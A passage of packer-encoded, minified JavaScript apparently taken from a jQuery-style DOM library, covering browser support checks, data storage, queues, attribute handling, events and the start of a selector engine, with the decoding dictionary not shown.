b,c,d,f,g,h,i,j,k,l,m,n=e.2Y("2B");n.6D("3a","t"),n.3f="  <hW/><4y></4y><a 5d=\'/a\'>a</a><3J 1j=\'8h\'/>",c=n.3h("*"),d=n.3h("a")[0],d.1Q.5H="2x:1px;a0:2f;4F:.5";if(!c||!c.1d||!d)17{};f=e.2Y("5f"),g=f.3l(e.2Y("6A")),h=n.3h("3J")[0],b={kh:n.3w.21===3,5S:!n.3h("5S").1d,kX:!!n.3h("hW").1d,1Q:/2x/.1J(d.3Y("1Q")),ue:d.3Y("5d")==="/a",4F:/^0.5/.1J(d.1Q.4F),gL:!!d.1Q.gL,sI:h.2S==="on",uf:g.5D,tT:n.3a!=="t",fr:!!e.2Y("ai").fr,ih:e.2Y("hY").9O(!0).ie!=="<:hY></:hY>",13V:e.13W==="13X",qq:!0,qv:!0,qD:!1,gR:!0,li:!0,jU:!1,jS:!1,mA:!0,jW:!0,mj:!1},h.42=!0,b.r0=h.9O(!0).42,f.4X=!0,b.tZ=!g.4X;2v{3D n.1J}2u(o){b.gR=!1}!n.60&&n.6K&&n.uA&&(n.6K("gO",m=15(){b.li=!1}),n.9O(!0).uA("gO"),n.a8("gO",m)),h=e.2Y("3J"),h.2S="t",h.6D("1j","7J"),b.u0=h.2S==="t",h.6D("42","42"),h.6D("58","t"),n.3l(h),i=e.h9(),i.3l(n.ev),b.l1=i.9O(!0).9O(!0).ev.42,b.qV=h.42,i.5e(h),i.3l(n);if(n.6K)1e(k in{9a:!0,8D:!0,fE:!0})j="on"+k,l=j in n,l||(n.6D(j,"17;"),l=1m n[j]=="15"),b[k+"13Y"]=l;17 p(15(){1a c,d,f,g,h="3W:0;2T:0;3Z:0;2z:4A;3x:3n;",i=e.3h("4D")[0];if(!i)17;c=e.2Y("2B"),c.1Q.5H="u9:3n;3Z:0;2k:0;2n:0;1g:jc;2x:0;2T-2x:1px",i.71(c,i.3w),d=e.2Y("2B"),c.3l(d),d.3f="<4y><tr><td></td><td>t</td></tr></4y>",f=d.3h("td"),f[0].1Q.5H="3W:0;2T:0;3Z:0;2z:47",l=f[0].hD===0,f[0].1Q.2z="",f[1].1Q.2z="47",b.uC=l&&f[0].hD===0,d.3f="",d.1Q.5H="57-gl:3Z-57;-13Z-57-gl:3Z-57;-9V-57-gl:3Z-57;3W:1px;3Z:1px;2z:4A;2k:aZ;2T-2x:1%;1g:6q;2x:1%;",b.eO=d.8G===4,b.mK=i.mM!==1,a.a2&&(b.mj=(a.a2(d,1c)||{}).2x!=="1%",b.jW=(a.a2(d,1c)||{2k:"aZ"}).2k==="aZ",g=e.2Y("2B"),g.1Q.5H=d.1Q.5H=h,g.1Q.hm=g.1Q.2k="0",d.1Q.2k="1px",d.3l(g),b.mA=!41((a.a2(g,1c)||{}).hm)),1m d.1Q.9B!="5L"&&(d.3f="",d.1Q.5H=h+"2k:1px;3W:1px;2z:5Q;9B:1",b.jU=d.8G===3,d.1Q.2z="4A",d.1Q.3x="uB",d.3f="<2B></2B>",d.3w.1Q.2k="jT",b.jS=d.8G!==3,c.1Q.9B=1),i.5e(c),c=d=f=g=1c}),i.5e(n),c=d=f=g=h=i=n=1c,b}();1a H=/(?:\\{[\\s\\S]*\\}|\\[[\\s\\S]*\\])$/,I=/([A-Z])/g;p.2w({7F:{},kr:[],uG:0,6g:"3C"+(p.fn.aR+3r.rX()).2l(/\\D/g,""),uI:{ir:!0,2L:"yf:yt-xN-xW-y1-vs",148:!0},k6:15(a){17 a=a.21?p.7F[a[p.6g]]:a[p.6g],!!a&&!K(a)},2j:15(a,c,d,e){if(!p.9W(a))17;1a f,g,h=p.6g,i=1m c=="2o",j=a.21,k=j?p.7F:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].2j)&&i&&d===b)17;l||(j?a[h]=l=p.kr.am()||++p.uG:l=h),k[l]||(k[l]={},j||(k[l].uH=p.jx));if(1m c=="2L"||1m c=="15")e?k[l]=p.2w(k[l],c):k[l].2j=p.2w(k[l].2j,c);17 f=k[l],e||(f.2j||(f.2j={}),f=f.2j),d!==b&&(f[p.8a(c)]=d),i?(g=f[c],g==1c&&(g=f[p.8a(c)])):g=f,g},9g:15(a,b,c){if(!p.9W(a))17;1a d,e,f,g=a.21,h=g?p.7F:a,i=g?a[p.6g]:p.6g;if(!h[i])17;if(b){d=c?h[i]:h[i].2j;if(d){p.5O(b)||(b in d?b=[b]:(b=p.8a(b),b in d?b=[b]:b=b.30(" ")));1e(e=0,f=b.1d;e<f;e++)3D d[b[e]];if(!(c?K:p.b7)(d))17}}if(!c){3D h[i].2j;if(!K(h[i]))17}g?p.9U([a],!0):p.2m.gR||h!=h.3L?3D h[i]:h[i]=1c},3b:15(a,b,c){17 p.2j(a,b,c,!0)},9W:15(a){1a b=a.2q&&p.uI[a.2q.2G()];17!b||b!==!0&&a.3Y("x3")===b}}),p.fn.2w({2j:15(a,c){1a d,e,f,g,h,i=18[0],j=0,k=1c;if(a===b){if(18.1d){k=p.2j(i);if(i.21===1&&!p.3b(i,"ul")){f=i.kt;1e(h=f.1d;j<h;j++)g=f[j].58,g.3X("2j-")===0&&(g=p.8a(g.149(5)),J(i,g,k[g]));p.3b(i,"ul",!0)}}17 k}17 1m a=="2L"?18.2e(15(){p.2j(18,a)}):(d=a.30(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.4M(18,15(c){if(c===b)17 k=18.fL("sA"+e,[d[0]]),k===b&&i&&(k=p.2j(i,a),k=J(i,a,k)),k===b&&d[1]?18.2j(d[0]):k;d[1]=c,18.2e(15(){1a b=p(18);b.fL("rf"+e,d),p.2j(18,a,c),b.fL("qP"+e,d)})},1c,c,2h.1d>1,1c,!1))},9g:15(a){17 18.2e(15(){p.9g(18,a)})}}),p.2w({3q:15(a,b,c){1a d;if(a)17 b=(b||"fx")+"3q",d=p.3b(a,b),c&&(!d||p.5O(c)?d=p.3b(a,b,p.8A(c)):d.23(c)),d||[]},8Z:15(a,b){b=b||"fx";1a c=p.3q(a,b),d=c.1d,e=c.4z(),f=p.gG(a,b),g=15(){p.8Z(a,b)};e==="jP"&&(e=c.4z(),d--),e&&(b==="fx"&&c.6Y("jP"),3D f.3N,e.1Y(a,g,f)),!d&&f&&f.5C.aq()},gG:15(a,b){1a c=b+"it";17 p.3b(a,c)||p.3b(a,c,{5C:p.as("fh aA").2P(15(){p.9g(a,b+"3q",!0),p.9g(a,c,!0)})})}}),p.fn.2w({3q:15(a,c){1a d=2;17 1m a!="2o"&&(c=a,a="fx",d--),2h.1d<d?p.3q(18[0],a):c===b?18:18.2e(15(){1a b=p.3q(18,a,c);p.gG(18,a),a==="fx"&&b[0]!=="jP"&&p.8Z(18,a)})},8Z:15(a){17 18.2e(15(){p.8Z(18,a)})},14d:15(a,b){17 a=p.fx?p.fx.ek[a]||a:a,b=b||"fx",18.3q(b,15(b,c){1a d=3G(b,a);c.3N=15(){eG(d)}})},14e:15(a){17 18.3q(a||"fx",[])},4I:15(a,c){1a d,e=1,f=p.8I(),g=18,h=18.1d,i=15(){--e||f.8x(g,[g])};1m a!="2o"&&(c=a,a=b),a=a||"fx";2Q(h--)d=p.3b(g[h],a+"it"),d&&d.5C&&(e++,d.5C.2P(i));17 i(),f.4I(c)}});1a L,M,N,O=/[\\t\\r\\n]/g,P=/\\r/g,Q=/^(?:5q|3J)$/i,R=/^(?:5q|3J|2L|5f|aD)$/i,S=/^a(?:14f|)$/i,T=/^(?:14g|16F|6S|42|1ec|1ed|4X|3n|hv|c9|jq|kL|5n|1ee|5D)$/i,U=p.2m.tT;p.fn.2w({7b:15(a,b){17 p.4M(18,p.7b,a,b,2h.1d>1)},b4:15(a){17 18.2e(15(){p.b4(18,a)})},48:15(a,b){17 p.4M(18,p.48,a,b,2h.1d>1)},1o9:15(a){17 a=p.ay[a]||a,18.2e(15(){2v{18[a]=b,3D 18[a]}2u(c){}})},jO:15(a){1a b,c,d,e,f,g,h;if(p.2H(a))17 18.2e(15(b){p(18).jO(a.1Y(18,b,18.3a))});if(a&&1m a=="2o"){b=a.30(s);1e(c=0,d=18.1d;c<d;c++){e=18[c];if(e.21===1)if(!e.3a&&b.1d===1)e.3a=a;1N{f=" "+e.3a+" ";1e(g=0,h=b.1d;g<h;g++)~f.3X(" "+b[g]+" ")||(f+=b[g]+" ");e.3a=p.7c(f)}}}17 18},jN:15(a){1a c,d,e,f,g,h,i;if(p.2H(a))17 18.2e(15(b){p(18).jN(a.1Y(18,b,18.3a))});if(a&&1m a=="2o"||a===b){c=(a||"").30(s);1e(h=0,i=18.1d;h<i;h++){e=18[h];if(e.21===1&&e.3a){d=(" "+e.3a+" ").2l(O," ");1e(f=0,g=c.1d;f<g;f++)2Q(d.3X(" "+c[f]+" ")>-1)d=d.2l(" "+c[f]+" "," ");e.3a=a?p.7c(d):""}}}17 18},tU:15(a,b){1a c=1m a,d=1m b=="6T";17 p.2H(a)?18.2e(15(c){p(18).tU(a.1Y(18,c,18.3a,b),b)}):18.2e(15(){if(c==="2o"){1a e,f=0,g=p(18),h=b,i=a.30(s);2Q(e=i[f++])h=d?h:!g.tX(e),g[h?"jO":"jN"](e)}1N if(c==="5L"||c==="6T")18.3a&&p.3b(18,"tV",18.3a),18.3a=18.3a||a===!1?"":p.3b(18,"tV")||""})},tX:15(a){1a b=" "+a+" ",c=0,d=18.1d;1e(;c<d;c++)if(18[c].21===1&&(" "+18[c].3a+" ").2l(O," ").3X(b)>-1)17!0;17!1},9u:15(a){1a c,d,e,f=18[0];if(!2h.1d){if(f)17 c=p.7s[f.1j]||p.7s[f.2q.2G()],c&&"2E"in c&&(d=c.2E(f,"2S"))!==b?d:(d=f.2S,1m d=="2o"?d.2l(P,""):d==1c?"":d);17}17 e=p.2H(a),18.2e(15(d){1a f,g=p(18);if(18.21!==1)17;e?f=a.1Y(18,d,g.9u()):f=a,f==1c?f="":1m f=="7B"?f+="":p.5O(f)&&(f=p.5t(f,15(a){17 a==1c?"":a+""})),c=p.7s[18.1j]||p.7s[18.2q.2G()];if(!c||!("3j"in c)||c.3j(18,f,"2S")===b)18.2S=f})}}),p.2w({7s:{6A:{2E:15(a){1a b=a.kt.2S;17!b||b.g2?a.2S:a.2F}},5f:{2E:15(a){1a b,c,d,e,f=a.ef,g=[],h=a.3B,i=a.1j==="5f-jL";if(f<0)17 1c;c=i?f:0,d=i?f+1:h.1d;1e(;c<d;c++){e=h[c];if(e.5D&&(p.2m.tZ?!e.4X:e.3Y("4X")===1c)&&(!e.2g.4X||!p.2q(e.2g,"rg"))){b=p(e).9u();if(i)17 b;g.23(b)}}17 i&&!g.1d&&h.1d?p(h[f]).9u():g},3j:15(a,b){1a c=p.8A(b);17 p(a).4n("6A").2e(15(){18.5D=p.7x(p(18).9u(),c)>=0}),c.1d||(a.ef=-1),c}}},1oc:{},7b:15(a,c,d,e){1a f,g,h,i=a.21;if(!a||i===3||i===8||i===2)17;if(e&&p.2H(p.fn[c]))17 p(a)[c](d);if(1m a.3Y=="5L")17 p.48(a,c,d);h=i!==1||!p.aW(a),h&&(c=c.2G(),g=p.7P[c]||(T.1J(c)?M:L));if(d!==b){if(d===1c){p.b4(a,c);17}17 g&&"3j"in g&&h&&(f=g.3j(a,d,c))!==b?f:(a.6D(c,""+d),d)}17 g&&"2E"in g&&h&&(f=g.2E(a,c))!==1c?f:(f=a.3Y(c),f===1c?b:f)},b4:15(a,b){1a c,d,e,f,g=0;if(b&&a.21===1){d=b.30(s);1e(;g<d.1d;g++)e=d[g],e&&(c=p.ay[e]||e,f=T.1J(e),f||p.7b(a,e,""),a.9p(U?e:c),f&&c in a&&(a[c]=!1))}},7P:{1j:{3j:15(a,b){if(Q.1J(a.2q)&&a.2g)p.2J("1j xm mw\'t be 1od");1N if(!p.2m.u0&&b==="7J"&&p.2q(a,"3J")){1a c=a.2S;17 a.6D("1j",b),c&&(a.2S=c),b}}},2S:{2E:15(a,b){17 L&&p.2q(a,"5q")?L.2E(a,b):b in a?a.2S:1c},3j:15(a,b,c){if(L&&p.2q(a,"5q"))17 L.3j(a,b,c);a.2S=b}}},ay:{u8:"u7",kL:"1oe","1e":"1of","ge":"3a",1og:"1oh",1oi:"1oj",1ok:"1ol",1om:"1on",1oo:"1op",1oq:"1or",1os:"u5",ud:"1ot"},48:15(a,c,d){1a e,f,g,h=a.21;if(!a||h===3||h===8||h===2)17;17 g=h!==1||!p.aW(a),g&&(c=p.ay[c]||c,f=p.6J[c]),d!==b?f&&"3j"in f&&(e=f.3j(a,d,c))!==b?e:a[c]=d:f&&"2E"in f&&(e=f.2E(a,c))!==1c?e:a[c]},6J:{u7:{2E:15(a){1a c=a.7n("u8");17 c&&c.g2?2W(c.2S,10):R.1J(a.2q)||S.1J(a.2q)&&a.5d?0:b}}}}),M={2E:15(a,c){1a d,e=p.48(a,c);17 e===!0||1m e!="6T"&&(d=a.7n(c))&&d.rY!==!1?c.2G():b},3j:15(a,b,c){1a d;17 b===!1?p.b4(a,c):(d=p.ay[c]||c,d in a&&(a[d]=!0),a.6D(c,c.2G())),c}},U||(N={58:!0,id:!0,1ov:!0},L=p.7s.5q={2E:15(a,c){1a d;17 d=a.7n(c),d&&(N[c]?d.2S!=="":d.g2)?d.2S:b},3j:15(a,b,c){1a d=a.7n(c);17 d||(d=e.1ow(c),a.1ox(d)),d.2S=b+""}},p.2e(["2k","2n"],15(a,b){p.7P[b]=p.2w(p.7P[b],{3j:15(a,c){if(c==="")17 a.6D(b,"67"),c}})}),p.7P.ud={2E:L.2E,3j:15(a,b,c){b===""&&(b="5Z"),L.3j(a,b,c)}}),p.2m.ue||p.2e(["5d","8l","2k","2n"],15(a,c){p.7P[c]=p.2w(p.7P[c],{2E:15(a){1a d=a.3Y(c,2);17 d===1c?b:d}})}),p.2m.1Q||(p.7P.1Q={2E:15(a){17 a.1Q.5H.2G()||b},3j:15(a,b){17 a.1Q.5H=""+b}}),p.2m.uf||(p.6J.5D=p.2w(p.6J.5D,{2E:15(a){1a b=a.2g;17 b&&(b.ef,b.2g&&b.2g.ef),1c}})),p.2m.fr||(p.ay.fr="1nG"),p.2m.sI||p.2e(["7J","8h"],15(){p.7s[18]={2E:15(a){17 a.3Y("2S")===1c?"on":a.2S}}}),p.2e(["7J","8h"],15(){p.7s[18]=p.2w(p.7s[18],{3j:15(a,b){if(p.5O(b))17 a.42=p.7x(p(a).9u(),b)>=0}})});1a V=/^(?:aD|3J|5f)$/i,W=/^([^\\.]*|)(?:\\.(.+)|)$/,X=/(?:^|\\s)2C(\\.\\S+|)\\b/,Y=/^qY/,Z=/^(?:1nI|rS)|8q/,$=/^(?:1nJ|1nK)$/,5w=15(a){17 p.22.4q.2C?a:a.2l(X,"ft$1 fv$1")};p.22={2P:15(a,c,d,e,f){1a g,h,i,j,k,l,m,n,o,q,r;if(a.21===3||a.21===8||!c||!d||!(g=p.3b(a)))17;d.7d&&(o=d,d=o.7d,f=o.3p),d.3o||(d.3o=p.3o++),i=g.4o,i||(g.4o=i={}),h=g.5N,h||(g.5N=h=15(a){17 1m p!="5L"&&(!a||p.22.fR!==a.1j)?p.22.gz.2i(h.3d,2h):b},h.3d=a),c=p.7c(5w(c)).30(" ");1e(j=0;j<c.1d;j++){k=W.3m(c[j])||[],l=k[1],m=(k[2]||"").30(".").90(),r=p.22.4q[l]||{},l=(f?r.ap:r.g4)||l,r=p.22.4q[l]||{},n=p.2w({1j:l,9y:k[1],2j:e,7d:d,3o:d.3o,3p:f,77:m.3I(".")},o),q=i[l];if(!q){q=i[l]=[],q.gI=0;if(!r.4m||r.4m.1Y(a,e,m,h)===!1)a.60?a.60(l,h,!1):a.6K&&a.6K("on"+l,h)}r.2P&&(r.2P.1Y(a,n),n.7d.3o||(n.7d.3o=d.3o)),f?q.5c(q.gI++,0,n):q.23(n),p.22.8V[l]=!0}a=1c},8V:{},3i:15(a,b,c,d,e){1a f,g,h,i,j,k,l,m,n,o,q,r=p.k6(a)&&p.3b(a);if(!r||!(m=r.4o))17;b=p.7c(5w(b||"")).30(" ");1e(f=0;f<b.1d;f++){g=W.3m(b[f])||[],h=i=g[1],j=g[2];if(!h){1e(h in m)p.22.3i(a,h+b[f],c,d,!0);7L}n=p.22.4q[h]||{},h=(d?n.ap:n.g4)||h,o=m[h]||[],k=o.1d,j=j?1P 2U("(^|\\\\.)"+j.30(".").90().3I("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1c;1e(l=0;l<o.1d;l++)q=o[l],(e||i===q.9y)&&(!c||c.3o===q.3o)&&(!j||j.1J(q.77))&&(!d||d===q.3p||d==="**"&&q.3p)&&(o.5c(l--,1),q.3p&&o.gI--,n.3i&&n.3i.1Y(a,q));o.1d===0&&k!==o.1d&&((!n.aJ||n.aJ.1Y(a,j,r.5N)===!1)&&p.kp(a,h,r.5N),3D m[h])}p.b7(m)&&(3D r.5N,p.9g(a,"4o",!0))},qQ:{sA:!0,rf:!0,qP:!0},4R:15(c,d,f,g){if(!f||f.21!==3&&f.21!==8){1a h,i,j,k,l,m,n,o,q,r,s=c.1j||c,t=[];if($.1J(s+p.22.fR))17;s.3X("!")>=0&&(s=s.2M(0,-1),i=!0),s.3X(".")>=0&&(t=s.30("."),s=t.4z(),t.90());if((!f||p.22.qQ[s])&&!p.22.8V[s])17;c=1m c=="2L"?c[p.6g]?c:1P p.8j(s,c):1P p.8j(s),c.1j=s,c.eR=!0,c.qT=i,c.77=t.3I("."),c.iG=c.77?1P 2U("(^|\\\\.)"+t.3I("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1c,m=s.3X(":")<0?"on"+s:"";if(!f){h=p.7F;1e(j in h)h[j].4o&&h[j].4o[s]&&p.22.4R(c,d,h[j].5N.3d,!0);17}c.fV=b,c.2K||(c.2K=f),d=d!=1c?p.8A(d):[],d.6Y(c),n=p.22.4q[s]||{};if(n.4R&&n.4R.2i(f,d)===!1)17;q=[[f,n.g4||s]];if(!g&&!n.r6&&!p.8g(f)){r=n.ap||s,k=$.1J(r+s)?f:f.2g;1e(l=f;k;k=k.2g)q.23([k,r]),l=k;l===(f.4u||e)&&q.23([l.qR||l.qS||a,r])}1e(j=0;j<q.1d&&!c.gg();j++)k=q[j][0],c.1j=q[j][1],o=(p.3b(k,"4o")||{})[c.1j]&&p.3b(k,"5N"),o&&o.2i(k,d),o=m&&k[m],o&&p.9W(k)&&o.2i(k,d)===!1&&c.7f();17 c.1j=s,!g&&!c.ff()&&(!n.7a||n.7a.2i(f.4u,d)===!1)&&(s!=="8q"||!p.2q(f,"a"))&&p.9W(f)&&m&&f[s]&&(s!=="6Z"&&s!=="fM"||c.2K.8G!==0)&&!p.8g(f)&&(l=f[m],l&&(f[m]=1c),p.22.fR=s,f[s](),p.22.fR=b,l&&(f[m]=l)),c.fV}17},gz:15(c){c=p.22.gW(c||a.22);1a d,e,f,g,h,i,j,k,l,m,n=(p.3b(18,"4o")||{})[c.1j]||[],o=n.gI,q=[].2M.1Y(2h),r=!c.qT&&!c.77,s=p.22.4q[c.1j]||{},t=[];q[0]=c,c.qF=18;if(s.qU&&s.qU.1Y(18,c)===!1)17;if(o&&(!c.5q||c.1j!=="8q"))1e(f=c.2K;f!=18;f=f.2g||18)if(f.4X!==!0||c.1j!=="8q"){h={},j=[];1e(d=0;d<o;d++)k=n[d],l=k.3p,h[l]===b&&(h[l]=p(l,18).6H(f)>=0),h[l]&&j.23(k);j.1d&&t.23({3d:f,9J:j})}n.1d>o&&t.23({3d:18,9J:n.2M(o)});1e(d=0;d<t.1d&&!c.gg();d++){i=t[d],c.qW=i.3d;1e(e=0;e<i.9J.1d&&!c.iz();e++){k=i.9J[e];if(r||!c.77&&!k.77||c.iG&&c.iG.1J(k.77))c.2j=k.2j,c.f0=k,g=((p.22.4q[k.9y]||{}).5N||k.7d).2i(i.3d,q),g!==b&&(c.fV=g,g===!1&&(c.7f(),c.ag()))}}17 s.lQ&&s.lQ.1Y(18,c),c.fV},7g:"1nR 1nS 1nT r5 oC 1nU 1nV oB qW 1nW iS gE oA 2K ix 1nX a9".30(" "),gv:{},rT:{7g:"1nY iE qY rd".30(" "),3e:15(a,b){17 a.a9==1c&&(a.a9=b.iE!=1c?b.iE:b.rd),a}},rU:{7g:"5q 1o0 iv r3 r1 1o1 1o2 iB r2 1o3 1o4 r4".30(" "),3e:15(a,c){1a d,f,g,h=c.5q,i=c.r1;17 a.iB==1c&&c.iv!=1c&&(d=a.2K.4u||e,f=d.5s,g=d.4D,a.iB=c.iv+(f&&f.aM||g&&g.aM||0)-(f&&f.h5||g&&g.h5||0),a.r2=c.r3+(f&&f.9q||g&&g.9q||0)-(f&&f.hH||g&&g.hH||0)),!a.gE&&i&&(a.gE=i===a.2K?c.r4:i),!a.a9&&h!==b&&(a.a9=h&1?1:h&2?3:h&4?2:0),a}},gW:15(a){if(a[p.6g])17 a;1a b,c,d=a,f=p.22.gv[a.1j]||{},g=f.7g?18.7g.6x(f.7g):18.7g;a=p.8j(d);1e(b=g.1d;b;)c=g[--b],a[c]=d[c];17 a.2K||(a.2K=d.r5||e),a.2K.21===3&&(a.2K=a.2K.2g),a.iS=!!a.iS,f.3e?f.3e(a,d):a},4q:{2A:{r6:!0},6Z:{ap:"fE"},fM:{ap:"mx"},1p5:{4m:15(a,b,c){p.8g(18)&&(18.iu=c)},aJ:15(a,b){18.iu===b&&(18.iu=1c)}}},eY:15(a,b,c,d){1a e=p.2w(1P p.8j,c,{1j:a,lo:!0,eK:{}});d?p.22.4R(e,1c,b):p.22.gz.1Y(b,e),e.ff()&&c.7f()}},p.22.5N=p.22.gz,p.kp=e.7q?15(a,b,c){a.7q&&a.7q(b,c,!1)}:15(a,b,c){1a d="on"+b;a.a8&&(1m a[d]=="5L"&&(a[d]=1c),a.a8(d,c))},p.8j=15(a,b){if(18 4c p.8j)a&&a.1j?(18.eK=a,18.1j=a.1j,18.ff=a.1p8||a.qO===!1||a.r9&&a.r9()?bb:ba):18.1j=a,b&&p.2w(18,b),18.ix=a&&a.ix||p.6I(),18[p.6g]=!0;1N 17 1P p.8j(a,b)},p.8j.4b={7f:15(){18.ff=bb;1a a=18.eK;if(!a)17;a.7f?a.7f():a.qO=!1},ag:15(){18.gg=bb;1a a=18.eK;if(!a)17;a.ag&&a.ag(),a.1pb=!0},1pc:15(){18.iz=bb,18.ag()},ff:ba,gg:ba,iz:ba},p.2e({ft:"rO",fv:"rP"},15(a,b){p.22.4q[a]={ap:b,g4:b,5N:15(a){1a c,d=18,e=a.gE,f=a.f0,g=f.3p;if(!e||e!==d&&!p.5z(d,e))a.1j=f.9y,c=f.7d.2i(18,2h),a.1j=b;17 c}}}),p.2m.qq||(p.22.4q.9a={4m:15(){if(p.2q(18,"ai"))17!1;p.22.2P(18,"8q.gH rQ.gH",15(a){1a c=a.2K,d=p.2q(c,"3J")||p.2q(c,"5q")?c.ai:b;d&&!p.3b(d,"qr")&&(p.22.2P(d,"9a.gH",15(a){a.lM=!0}),p.3b(d,"qr",!0))})},lQ:15(a){a.lM&&(3D a.lM,18.2g&&!a.eR&&p.22.eY("9a",18.2g,a,!0))},aJ:15(){if(p.2q(18,"ai"))17!1;p.22.3i(18,".gH")}}),p.2m.qv||(p.22.4q.8D={4m:15(){if(V.1J(18.2q)){if(18.1j==="8h"||18.1j==="7J")p.22.2P(18,"1pm.eX",15(a){a.eK.1pn==="42"&&(18.lG=!0)}),p.22.2P(18,"8q.eX",15(a){18.lG&&!a.eR&&(18.lG=!1),p.22.eY("8D",18,a,!0)});17!1}p.22.2P(18,"1pp.eX",15(a){1a b=a.2K;V.1J(b.2q)&&!p.3b(b,"qA")&&(p.22.2P(b,"8D.eX",15(a){18.2g&&!a.lo&&!a.eR&&p.22.eY("8D",18.2g,a,!0)}),p.3b(b,"qA",!0))})},5N:15(a){1a b=a.2K;if(18!==b||a.lo||a.eR||b.1j!=="7J"&&b.1j!=="8h")17 a.f0.7d.2i(18,2h)},aJ:15(){17 p.22.3i(18,".eX"),!V.1J(18.2q)}}),p.2m.qD||p.2e({6Z:"fE",fM:"mx"},15(a,b){1a c=0,d=15(a){p.22.eY(b,a.2K,p.22.gW(a),!0)};p.22.4q[b]={4m:15(){c++===0&&e.60(a,d,!0)},aJ:15(){--c===0&&e.7q(a,d,!0)}}}),p.fn.2w({on:15(a,c,d,e,f){1a g,h;if(1m a=="2L"){1m c!="2o"&&(d=d||c,c=b);1e(h in a)18.on(h,c,d,a[h],f);17 18}d==1c&&e==1c?(e=c,d=c=b):e==1c&&(1m c=="2o"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;1N if(!e)17 18;17 f===1&&(g=e,e=15(a){17 p().6a(a),g.2i(18,2h)},e.3o=g.3o||(g.3o=p.3o++)),18.2e(15(){p.22.2P(18,a,e,d,c)})},jL:15(a,b,c,d){17 18.on(a,b,c,d,1)},6a:15(a,c,d){1a e,f;if(a&&a.7f&&a.f0)17 e=a.f0,p(a.qF).6a(e.77?e.9y+"."+e.77:e.9y,e.3p,e.7d),18;if(1m a=="2L"){1e(f in a)18.6a(f,c,a[f]);17 18}if(c===!1||1m c=="15")d=c,c=b;17 d===!1&&(d=ba),18.2e(15(){p.22.3i(18,a,d,c)})},1p1:15(a,b,c){17 18.on(a,1c,b,c)},1oC:15(a,b){17 18.6a(a,1c,b)},1oD:15(a,b,c){17 p(18.5g).on(a,18.3p,b,c),18},1oE:15(a,b){17 p(18.5g).6a(a,18.3p||"**",b),18},1oF:15(a,b,c,d){17 18.on(b,a,c,d)},1oG:15(a,b,c){17 2h.1d==1?18.6a(a,"**"):18.6a(b,a||"**",c)},4R:15(a,b){17 18.2e(15(){p.22.4R(a,b,18)})},fL:15(a,b){if(18[0])17 p.22.4R(a,b,18[0],!0)},7i:15(a){1a b=2h,c=a.3o||p.3o++,d=0,e=15(c){1a e=(p.3b(18,"qZ"+a.3o)||0)%d;17 p.3b(18,"qZ"+a.3o,e+1),c.7f(),b[e].2i(18,2h)||!1};e.3o=c;2Q(d<b.1d)b[d++].3o=c;17 18.8q(e)},2C:15(a,b){17 18.ft(a).fv(b||a)}}),p.2e("fM 6Z fE mx 2A 1oN gY 7w 8q 1oP 1oQ 1oR 1oS rO rP ft fv 8D 5f 9a jC rQ 1oV 2J rS".30(" "),15(a,b){p.fn[b]=15(a,c){17 c==1c&&(c=a,a=1c),2h.1d>0?18.on(b,1c,a,c):18.4R(b)},Y.1J(b)&&(p.22.gv[b]=p.22.rT),Z.1J(b)&&(p.22.gv[b]=p.22.rU)}),15(a,b){15 $(a,b,c,d){c=c||[],b=b||q;1a e,f,g,j,k=b.21;if(k!==1&&k!==9)17[];if(!a||1m a!="2o")17 c;g=h(b);if(!g&&!d)if(e=L.3m(a))if(j=e[1]){if(k===9){f=b.7E(j);if(!f||!f.2g)17 c;if(f.id===j)17 c.23(f),c}1N if(b.4u&&(f=b.4u.7E(j))&&i(b,f)&&f.id===j)17 c.23(f),c}1N{if(e[2])17 u.2i(c,t.1Y(b.3h(a),0)),c;if((j=e[3])&&X&&b.8u)17 u.2i(c,t.1Y(b.8u(j),0)),c}17 bk(a,b,c,d,g)}15 5w(a){17 15(b){1a c=b.2q.2G();17 c==="3J"&&b.1j===a}}15 ba(a){17 15(b){1a c=b.2q.2G();17(c==="3J"||c==="5q")&&b.1j===a}}15 bb(a,b,c){if(a===b)17 c;1a d=a.6d;2Q(d){if(d===b)17-1;d=d.6d}17 1}15 bc(a,b,c,d){1a e,g,h,i,j,k,l,m,n,p,r=!c&&b!==q,s=(r?"<s>":"")+a.2l(H,"$1<s>"),u=y[o][s];if(u)17 d?0:t.1Y(u,0);j=a,k=[],m=0,n=f.sr,p=f.3e;2Q(j){if(!e||(g=I.3m(j)))g&&(j=j.2M(g[0].1d),h.3p=l),k.23(h=[]),l="",r&&(j=" "+j);e=!1;if(g=J.3m(j))l+=g[0],j=j.2M(g[0].1d),e=h.23({7A:g.am().2l(H," "),2o:g[0],eI:g});1e(i in p)(g=S[i].3m(j))&&(!n[i]||(g=n[i](g,b,c)))&&(l+=g[0],j=j.2M(g[0].1d),e=h.23({7A:i,2o:g.4z(),eI:g}));if(!e)2V}17 l&&(h.3p=l),d?j.1d:j?$.2J(a):t.1Y(y(s,k),0)}15 bd(a,b,e,f){1a g=b.5m,h=s++;17 a||(a=15(a){17 a===e}),b.7h?15(b){2Q(b=b[g])if(b.21===1)17 a(b)&&b}:f?15(b){2Q(b=b[g])if(b.21===1&&a(b))17 b}:15(b){1a e,f=h+"."+c,i=f+"."+d;2Q(b=b[g])if(b.21===1){if((e=b[o])===i)17 b.9s;if(1m e=="2o"&&e.3X(f)===0){if(b.9s)17 b}1N{b[o]=i;if(a(b))17 b.9s=!0,b;b.9s=!1}}}}15 be(a,b){17 a?15(c){1a d=b(c);17 d&&a(d===!0?c:d)}:b}15 bf(a,b,c){1a d,e,g=0;1e(;d=a[g];g++)f.88[d.7A]?e=bd(e,f.88[d.7A],b,c):e=be(e,f.3e[d.7A].2i(1c,d.eI.6x(b,c)));17 e}15 bg(a){17 15(b){1a c,d=0;1e(;c=a[d];d++)if(c(b))17!0;17!1}}15 bh(a,b,c,d){1a e=0,f=b.1d;1e(;e<f;e++)$(a,b[e],c,d)}15 bi(a,b,c,d,e,g){1a h,i=f.gK[b.2G()];17 i||$.2J(b),(a||!(h=e))&&bh(a||"*",d,h=[],e),h.1d>0?i(h,c,g):[]}15 bj(a,c,d,e){1a f,g,h,i,j,k,l,m,n,o,p,q,r,s=0,t=a.1d,v=S.fC,w=1P 2U("^"+v.gV+"(?!"+A+")","i"),x=15(){1a 